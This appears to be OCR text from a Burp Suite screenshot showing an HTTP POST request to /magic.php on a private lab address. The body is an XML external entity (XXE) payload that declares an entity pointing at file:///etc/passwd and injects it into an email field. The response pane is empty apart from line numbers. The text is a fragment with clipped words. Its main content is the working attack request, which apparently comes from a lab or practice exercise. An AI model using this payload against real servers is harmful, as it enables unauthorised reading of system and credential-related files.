 Request
Respon
Pretty Raw Hex
\n
Pretty
1 POST /magic.php HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 182
9 Origin: http://192.168.0.102
10 Connection: keep-alive
11 Referer: http://192.168.0.102/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE details [
16 <!ENTITY myxxe SYSTEM "file:///etc/passwd">
17 ]>
18 <details><email>&myxxe;</email><password>user2025</password></
details>
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
</p>
Search
0 highlights